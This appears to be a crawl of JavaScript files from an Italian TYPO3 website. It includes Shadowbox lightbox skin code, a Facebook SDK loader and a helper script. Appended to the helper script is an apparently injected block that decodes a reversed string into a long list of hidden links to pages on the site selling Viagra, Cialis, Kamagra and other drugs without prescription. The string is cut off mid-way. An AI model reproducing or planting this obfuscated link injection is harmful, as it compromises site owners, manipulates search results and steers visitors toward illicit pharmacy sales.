    adjustHeight(dims.innerHeight, dims.top);
    adjustWidth(dims.width, dims.left);

    if (S.options.showOverlay) {
        overlay.style.backgroundColor = S.options.overlayColor;
        S.setOpacity(overlay, 0);

        if (!S.options.modal)
            addEvent(overlay, "click", S.close);

        overlayOn = true;
    }

    if (!supportsFixed) {
        setPosition();
        addEvent(window, "scroll", setPosition);
    }

    toggleTroubleElements();
    container.style.visibility = "visible";

    if (overlayOn) {
        animate(overlay, "opacity", S.options.overlayOpacity, S.options.fadeDuration, callback);
    } else {
        callback();
    }
}

/**
 * Called when a new object is being loaded.
 *
 * @param   {Boolean}   changing    True if the content is changing from some
 *                                  previous object
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onLoad = function(changing, callback) {
    toggleLoading(true);

    // make sure the body doesn't have any children
    while (K.body.firstChild)
        remove(K.body.firstChild);

    hideBars(changing, function() {
        if (!open)
            return;

        if (!changing)
            wrapper.style.visibility = "visible";

        buildBars(callback);
    });
}

/**
 * Called when the content is ready to be loaded (e.g. when the image has finished
 * loading). Should resize the content box and make any other necessary adjustments.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onReady = function(callback) {
    if (!open)
        return;

    var player = S.player,
        dims = setDimensions(player.height, player.width);

    var wrapped = function() {
        showBars(callback);
    }

    switch (S.options.animSequence) {
    case "hw":
        adjustHeight(dims.innerHeight, dims.top, true, function() {
            adjustWidth(dims.width, dims.left, true, wrapped);
        });
        break;
    case "wh":
        adjustWidth(dims.width, dims.left, true, function() {
            adjustHeight(dims.innerHeight, dims.top, true, wrapped);
        });
        break;
    default: // sync
        adjustWidth(dims.width, dims.left, true);
        adjustHeight(dims.innerHeight, dims.top, true, wrapped);
    }
}

/**
 * Called when the content is loaded into the box and is ready to be displayed.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onShow = function(callback) {
    toggleLoading(false, callback);

    // re-enable window resize events
    doWindowResize = true;
}

/**
 * Called in Shadowbox.close.
 *
 * @public
 */
K.onClose = function() {
    if (!supportsFixed)
        removeEvent(window, "scroll", setPosition);

    removeEvent(overlay, "click", S.close);

    wrapper.style.visibility = "hidden";

    var callback = function() {
        container.style.visibility = "hidden";
        container.style.display = "none";
        toggleTroubleElements(true);
    }

    if (overlayOn) {
        animate(overlay, "opacity", 0, S.options.fadeDuration, callback);
    } else {
        callback();
    }
}

/**
 * Called in Shadowbox.play.
 *
 * @public
 */
K.onPlay = function() {
    toggleNav("play", false);
    toggleNav("pause", true);
}

/**
 * Called in Shadowbox.pause.
 *
 * @public
 */
K.onPause = function() {
    toggleNav("pause", false);
    toggleNav("play", true);
}

/**
 * Called when the window is resized.
 *
 * @public
 */
K.onWindowResize = function() {
    if (!doWindowResize)
        return;

    setSize();

    var player = S.player,
        dims = setDimensions(player.height, player.width);

    // adjust width first to eliminate horizontal scroll bar
    adjustWidth(dims.width, dims.left);
    adjustHeight(dims.innerHeight, dims.top);

    if (player.onWindowResize)
        player.onWindowResize(dims);
}

S.skin = K;
/**
 * Just another nice skin with no title/info bar animations
 *
 * @author Peter Klein <pmk@io.dk>
 * @author Stefan Galinski <stefan.galinski@gmail.com>
 */

function showBars(callback) {
	if (callback) {
		callback();
	}
}

function hideBars(anim, callback) {
	if (callback) {
		callback();
	}
}

function toggleLoading(on, callback) {
    var loading = get("sb-loading"),
        playerName = S.getCurrent().player,
        anim = (playerName == "img" || playerName == "html"); // fade on images & html
	var sbnav = get("sb-nav");
	var sbnavprevious = get("sb-nav-previous");
	var sbnavnext = get("sb-nav-next");
	
    if (on) {
        var wrapped = function() {
            S.clearOpacity(loading);
            if (callback)
                callback();
        };
        if (anim) {
            animate(loading, "opacity", 1, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    } else {
        var wrapped = function() {
            loading.style.display = "none";
            //sbnav.style.display = "block";
            //sbnavprevious.style.display = "block";
            //sbnavnext.style.display = "block";
            S.clearOpacity(loading);
            if (callback)
                callback();
        };

        if (anim) {
            animate(loading, "opacity", 0, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    }
}

pngIds = [];
S.skin.markup = "" +
'<div id="sb-container">' +
    '<div id="sb-overlay"></div>' +
    '<div id="sb-wrapper">' +
		'<div id="sb-border">' +
	        '<div id="sb-wrapper-inner">' +
	            '<div id="sb-body">' +
				'<div id="sb-title"><div id="sb-title-inner"></div></div>' +
   					'<div style="clear:both"></div>' +
	                '<div id="sb-counter"></div>' +
	                '<div id="sb-nav2">' +
						'<a id="sb-nav-close" title="{close}" onclick="Shadowbox.close()"></a>' +
					'</div>' +
	                '<div id="sb-nav">' +
	                    '<a id="sb-nav-previous" title="{previous}" onclick="Shadowbox.previous()"></a>' +
	                    '<a id="sb-nav-play" title="{play}" onclick="Shadowbox.play()"></a>' +
	                    '<a id="sb-nav-pause" title="{pause}" onclick="Shadowbox.pause()"></a>' +
	                    '<a id="sb-nav-next" title="{next}" onclick="Shadowbox.next()"></a>' +
	                '</div>' +
	                '<div id="sb-body-inner"></div>' +
	                
	                '<div id="sb-loading">' +
	                    '<div id="sb-loading-inner"><span>{loading}</span></div>' +
	                '</div>' +
	            '</div>' +
	        '</div>' +
	        '<div id="sb-info">' +
	            '<div id="sb-info-inner">' +
					
	            '</div>' +
	        '</div>' +
        '</div>' +
    '</div>' +
'</div>';
// expose
window['Shadowbox'] = S;

})(window);


--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858
body_size: 234
content:
window.fbAsyncInit=function(){FB.init({appId:'205166516233015',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.async=true;e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';document.getElementById('fb-root').appendChild(e);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008
body_size: 6329
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}



document.addEventListener('DOMContentLoaded', function() {
  const links = document.querySelectorAll('a');
  
  if (!links[1]) return;
  const reversedText = '>a/<enil no otsiuqca lifanedlis>"/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv atidnev>"php.elanigiro-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp eratsiuqca>"php.enil-no-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev argamak>"php.enilno-atidnev-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedlis>"php.attecir-aznes-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 silaic eilgitsap>"php.gm-02-silaic-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ocireneg artivel>"php.anailati-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod ygilirp>"php.olrarpmoc-evod-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni evitca repus argaiv>"php.aicamraf-ni-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elinimmef argaiv>"php.ozzerp-elinimmef-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ozzerp argaiv>"php.ailati-aicamraf-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak led ozzerp>"php.argamak-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no silaic>"php.attecir-aznes-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro artivel otsiuqca>"php.enil-no-elanigiro-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno aicamraf argamak>"php.enilno-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc òup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis ailati enilno argaiv>"php.orucis-ailati-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg argaiv>"php.ailati-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ygilirp eratsiuqca>"php.anitexopad-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ocireneg lifaladat>"php.aidni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno leg argamak>"php.enilno-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf argamak>"php.ailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv atidnev>"php.attecir-aznes-argaiv-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic eratsiuqca evod>"php.orucis-enilno-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ennod rep argaiv>"php.ailati-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enilno silaic>"php.irucis-itis-enilno-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv atsoc otnauq>"php.aicamraf-ni-ocireneg-argaiv-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic led otsoc>"php.silaic-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arutarud enoizere rep icamraf>"php.arutarud-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<tnecsevreffe gm 001 argamak>"php.tnecsevreffe-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc ocireneg lifanedlis>"php.aicamraf-ni-otsoc-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg artivel>"php.attecir-aznes-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp anitexopad>"php.aicamraf-ni-ozzerp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv li eratsiuqca oup is>"php.attecir-aznes-argaiv-li-eratsiuqca-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic otsoc>"php.aicamraf-ni-ocireneg-silaic-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro reyab artivel>"php.elanigiro-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis argamak>"php.orucis-otis-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati gm001 yllej laro argamak>"php.ailati-gm001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg tfos argaiv>"php.ocireneg-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atsiuqca>"php.enilno-elanigiro-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv noc otnussa ygilirp>"php.argaiv-noc-otnussa-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno otsoc artivel>"php.enilno-otsoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam ocireneg lifanedlis>"php.elibacitsam-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg elaugnilbus argaiv>"php.ocireneg-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li eratsiuqca emoc>"php.argamak-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp argamak>"php.eroilgim-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ygilirp>"php.orucis-enilno-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ocamraf lifaladat>"php.ocireneg-ocamraf-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg artivel>"php.ailati-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno lifanedrav>"php.enilno-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos etartic lifanedlis>"php.sbat-tfos-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod argaiv>"php.olrarpmoc-evod-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim a argaiv erarpmoc evod>"php.onalim-a-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim leg argamak>"php.ozzerp-roilgim-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enitsub gm 001 argamak>"php.enitsub-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro ygilirp eratsiuqca>"php.enilno-elanigiro-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes argaiv>"php.aicamraf-ni-acidem-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elittere enoiznufsid anitexopad>"php.elittere-enoiznufsid-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv eratsiuqca evod>"php.orucis-enilno-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifanedrav>"php.otsoc-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel enilno aicamraf>"php.ocireneg-artivel-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni argamak repus>"php.aidni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ycamrahp pot enil no argamak eratsiuqca>"php.ycamrahp-pot-enil-no-argamak-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak eratsiuqca evod>"php.enilno-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg argaiv led otsoc>"php.aicamraf-ni-ocireneg-argaiv-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg argamak atreffo>"php.leg-argamak-atreffo/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ennod rep argaiv>"php.enilno-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaiciffu otsoc argaiv>"php.elaiciffu-otsoc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp elanigiro argaiv>"php.aicamraf-ni-ozzerp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev argaiv>"php.ailati-enilno-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni acidem attecir aznes silaic>"php.aicamraf-ni-acidem-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni lanoisseforp argaiv>"php.aicamraf-ni-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak erarpmoc evod>"php.ailati-ni-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbacitsam argaiv>"php.elbacitsam-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp li erarpmoc ossop evod>"php.ygilirp-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab uip ozzerp ocireneg silaic>"php.ossab-uip-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecocerp enoizalucaie anitexopad>"php.ecocerp-enoizalucaie-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp ecocerp inoizalucaie ocamraf>"php.ygilirp-ecocerp-inoizalucaie-ocamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no otsiuqca artivel>"php.ailati-enil-no-otsiuqca-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis li atsoc otnauq>"php.ocireneg-lifanedlis-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep erucis enilno eicamraf>"php.silaic-rep-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro ygilirp erarpmoc>"php.enil-no-elanigiro-ygilirp-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg lifanedlis>"php.aicamraf-ni-ozzerp-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic erarpmoc evod>"php.elanigiro-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argevol>"php.gm001-argevol/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni gm 02 artivel led otsoc>"php.aicamraf-ni-gm-02-artivel-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati aicamraf ni ozzerp artivel>"php.ailati-aicamraf-ni-ozzerp-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel led ozzerp>"php.aicamraf-ni-artivel-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp lifaladat>"php.eroilgim-ozzerp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ulb alollip>"php.attecir-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno ocireneg silaic eratsiuqca>"php.ailati-enilno-ocireneg-silaic-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod rep asor argaiv>"php.ennod-rep-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni artivel erarpmoc evod>"php.ailati-ni-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elollip gm 001 argamak>"php.elollip-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni leg argamak>"php.ailati-ni-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno ocireneg silaic>"php.ozzerp-roilgim-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno atidnev gm 02 artivel>"php.enilno-atidnev-gm-02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro argaiv>"php.enilno-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<izzerp e oiggasod silaic>"php.izzerp-e-oiggasod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ocireneg argaiv>"php.aicamraf-ni-attecir-aznes-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atsoc otnauq ulb alollip>"php.atsoc-otnauq-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni silaic li erarpmoc oup is>"php.attecir-aznes-aicamraf-ni-silaic-li-erarpmoc-oup-is/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ygilirp eratsiuqca>"php.attecir-aznes-ygilirp-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak eratsiuqca evod>"php.ailati-ni-argamak-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep irucis itis>"php.ocireneg-silaic-eratsiuqca-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 xs silacpa silaic>"php.gm-02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak erarpmoc emoc>"php.argamak-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni attecir aznes silaic>"php.ailati-ni-attecir-aznes-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp rezifp argaiv>"php.ozzerp-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip al erarpmoc evod>"php.ulb-alollip-al-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg lifaladat>"php.otsoc-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim yllej laro argamak>"php.ozzerp-roilgim-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati evitca repus silaic>"php.ailati-evitca-repus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp reyab artivel>"php.aicamraf-ni-ozzerp-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amor attecir aznes argaiv>"php.amor-attecir-aznes-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad e lifanedlis>"php.anitexopad-e-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e ygilirp eremussa>"php.emeisni-argaiv-e-ygilirp-eremussa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enitsub yllej laro argamak>"php.adipar-angesnoc-enitsub-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg argaiv eratsiuqca>"php.attecir-aznes-ocireneg-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg argaiv>"php.orucis-enilno-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel atsiuqca>"php.artivel-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ùip ozzerp ygilirp>"php.ossab-ip-ozzerp-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes silaic otsiuqca>"php.aicamraf-ni-attecir-aznes-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg gm 05 argaiv>"php.enil-no-ocireneg-gm-05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<sbat tfos argamak>"php.sbat-tfos-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<adipar angesnoc enilno 001 argamak>"php.adipar-angesnoc-enilno-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ecolev angesnoc ailati enilno ocireneg silaic>"php.ecolev-angesnoc-ailati-enilno-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li eratsiuqca emoc>"php.silaic-li-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno yllej laro silacpa>"php.enilno-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv 